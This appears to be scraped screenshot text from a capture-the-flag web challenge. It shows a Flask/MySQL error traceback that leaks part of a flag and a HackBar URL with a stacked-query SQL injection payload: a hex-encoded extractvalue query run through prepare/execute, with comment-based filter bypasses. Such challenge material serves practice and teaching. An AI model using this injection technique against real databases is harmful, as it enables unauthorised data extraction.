 OperationalError
MySQLdb.OperationalError: (1105, "XPATH syntax error: '~0xGame{4286b62d-c37e-4010-ba9c-'")
Traceback (most recent call last)
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 1478, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 1458, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.9/site-packages/flask/app.py", line 1455, in wsgi_app
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.71.184.68:50021/?
order=id;set/**/@a=0x73656c65637420657874726163747616c756528312c636f6e63617428307837652c2873656c65637420666c61672066726f6d20666c6167292929;prepare/**/ct
ftest/**/from/**/@a;execute/**/ctftest;